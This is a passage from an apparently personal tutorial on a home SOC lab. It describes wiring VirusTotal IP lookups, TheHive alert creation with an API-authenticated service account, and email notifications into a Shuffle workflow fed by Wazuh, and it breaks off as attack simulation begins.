
Virustotal Integration:
For VirusTotal integration, I decided to include it in the workflow to check the source IP address of the event to determine if it is malicious or not. Although this isn’t strictly necessary in our case since the source IP comes from our on-prem network it becomes useful in scenarios where an attacker triggers the event from an external IP address. This additional step helps provide more context and insight into the origin of the alert. To enable this, I added the VirusTotal app to my Shuffle workflow and authenticated it using my VirusTotal API key.
theHive Setup:

Now, we can sign in to TheHive dashboard by navigating to port 9000 using the default credentials. Once logged in, we will create an organizer and add two users: Analyst and SOAR. The SOAR user will be set up as a service account, and instead of using a password for this account, we will configure it to authenticate via the API. This setup ensures that the SOAR user can interact with the system programmatically without requiring manual login credentials.

Now, we can add TheHive app to our workflow and authenticate it using the API key. To do this, we will provide the URL (IP address and port) of our TheHive instance along with the API key for authentication. Once connected, we can create our JSON payload, incorporating the advanced features needed for our workflow. This setup allows us to automate the process of sending alerts and actions from the Wazuh and Shuffle integration to TheHive, enhancing our incident response process.

Email Integration :
Next, we will add the Email app to our workflow. In this step, you will need to input the email address that you wish to use for sending alerts. For example, I will be using a temporary email address from Square X. Once added, you can configure the email notifications so that when an alert is triggered, an email will be sent to the designated recipient, keeping the SOC analyst informed of any incidents in real-time.
Now that we have completed the setup, we can focus on attack simulation. With everything in place, we can easily simulate an attack scenario and observe how the system detects and processes the event. By leveraging the configured rules, integrations, and workflow, we can monitor for malicious activities, such as new user creation or suspicious behavior, and ensure the system triggers appropriate alerts for quick 